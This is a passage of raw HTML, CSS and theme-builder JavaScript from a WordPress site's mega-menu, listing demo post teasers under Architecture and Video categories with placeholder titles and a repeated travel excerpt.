excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_88_827","tdc_css_class_style":"tdi_88_827_rand_style","category_id":"13","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_88_827"}';block_tdi_88_827.td_column_number="3";block_tdi_88_827.block_type="tdb_header_mega_menu";block_tdi_88_827.post_count="4";block_tdi_88_827.found_posts="22";block_tdi_88_827.header_color="";block_tdi_88_827.ajax_pagination_infinite_stop="";block_tdi_88_827.max_num_pages="6";tdBlocksArray.push(block_tdi_88_827);</script><div class=block-mega-child-cats><a class="cur-sub-cat mega-menu-sub-cat-tdi_88_827" id=tdi_89_a11 data-td_block_id=tdi_88_827 data-td_filter_value="" href="category/lifestyle/">All</a><a class=mega-menu-sub-cat-tdi_88_827 id=tdi_90_222 data-td_block_id=tdi_88_827 data-td_filter_value=20 href="category/lifestyle/recipes/">Recipes</a><a class=mega-menu-sub-cat-tdi_88_827 id=tdi_91_660 data-td_block_id=tdi_88_827 data-td_filter_value=26 href="category/lifestyle/travel/">Travel</a></div><div class=tdb-mega-modules-wrap><div id=tdi_88_827 class=td_block_inner>
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark class="td-image-wrap " title="Mobile Marketing is Said to Be the Future of E-Commerce"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/113-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark title="Mobile Marketing is Said to Be the Future of E-Commerce">Mobile Marketing is Said to Be the Future of E-Commerce</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark class="td-image-wrap " title="How Nancy Reagan Gave Glamour and Class to the White House"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/112-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark title="How Nancy Reagan Gave Glamour and Class to the White House">How Nancy Reagan Gave Glamour and Class to the White House</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark class="td-image-wrap " title="The Weirdest Places Ashes Have Been Scattered in South America"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/111-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark title="The Weirdest Places Ashes Have Been Scattered in South America">The Weirdest Places Ashes Have Been Scattered in South America</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark class="td-image-wrap " title="The Next Wave of Superheroes Has Arrived with Astonishing Impact"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/120-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark title="The Next Wave of Superheroes Has Arrived with Astonishing Impact">The Next Wave of Superheroes Has Arrived with Astonishing Impact</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        </div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_88_827 data-td_block_id=tdi_88_827><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_88_827 data-td_block_id=tdi_88_827><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-172"><a href="#"><div class=tdb-menu-item-text>Video</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class=sub-menu>
	<li class=menu-item-0><div class=tdb-menu-item-text><div class="tdb_header_mega_menu tdi_92_662 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid=tdi_92_662>
<style>
/* custom css */
.tdi_92_662 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_92_662 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_92_662 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_92_662 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_92_662:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_92_662:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_92_662.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_92_662.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_92_662 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_92_662 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_92_662 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_92_662 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_92_662 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_92_662 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_92_662 .entry-thumb{
					background-position: center 50%;
				}.tdi_92_662 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_92_662 .td-module-meta-info,
				.ie11 .tdi_92_662 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_92_662 .td-post-vid-time{
					display: block;
				}.tdi_92_662 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_92_662 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_92_662 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_92_662 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_92_662 .td-post-category{
					display: inline-block;
				}.tdi_92_662 .td-post-author-name{
					display: none;
				}.tdi_92_662 .entry-review-stars{
					display: inline-block;
				}.tdi_92_662 .td-icon-star,
                .tdi_92_662 .td-icon-star-empty,
                .tdi_92_662 .td-icon-star-half{
					font-size: 15px;
				}.tdi_92_662 .td-module-comments{
					display: none;
				}.tdi_92_662 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_92_662:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_92_662 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92_662 .block-mega-child-cats{
					width: 160px;
				}.tdi_92_662 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_92_662 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_92_662 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_92_662 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_92_662 .td-module-container:before{
					bottom: -13px;
				}.tdi_92_662 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_662 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_92_662 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_92_662 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_92_662 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_92_662 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_92_662 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_92_662 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_92_662 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_92_662 .td-module-container:before{
					bottom: -13px;
				}.tdi_92_662 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_92_662 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_92_662 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_92_662 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_92_662 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_92_662 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_92_662 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_92_662=new tdBlock();block_tdi_92_662.id="tdi_92_662";block_tdi_92_662.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"31","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_92_662","tdc_css_class_style":"tdi_92_662_rand_style","category_id":"28","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_92_662"}';block_tdi_92_662.td_column_number="3";block_tdi_92_662.block_type="tdb_header_mega_menu";block_tdi_92_662.post_count="5";block_tdi_92_662.found_posts="12";block_tdi_92_662.header_color="";block_tdi_92_662.ajax_pagination_infinite_stop="";block_tdi_92_662.max_num_pages="3";tdBlocksArray.push(block_tdi_92_662);</script><div class=tdb-mega-modules-wrap><div id=tdi_92_662 class=td_block_inner>
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark class="td-image-wrap " title="The Weirdest Places Ashes Have Been Scattered in South America"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/111-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark title="The Weirdest Places Ashes Have Been Scattered in South America">The Weirdest Places Ashes Have Been Scattered in South America</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark class="td-image-wrap " title="The Next Wave of Superheroes Has Arrived with Astonishing Impact"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/120-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark title="The Next Wave of Superheroes Has Arrived with Astonishing Impact">The Next Wave of Superheroes Has Arrived with Astonishing Impact</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark class="td-image-wrap " title="Watch Awesome Kate Go Full Cooking Pro in England this Week"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/119-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark title="Watch Awesome Kate Go Full Cooking Pro in England this Week">Watch Awesome Kate Go Full Cooking Pro in England this Week</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark class="td-image-wrap " title="Silicon Valley Guru Affected by the Fulminant Slashed Investments"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/118-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark title="Silicon Valley Guru Affected by the Fulminant Slashed Investments">Silicon Valley Guru Affected by the Fulminant Slashed Investments</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/video/" class=td-post-category>Video</a>                        <div class=td-module-thumb><a href="2020/09/12/after-effects-guru-tracking-and-stabilizing-footage/" rel=bookmark class="td-image-wrap " title="After Effects Guru: Tracking and Stabilizing Footage"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
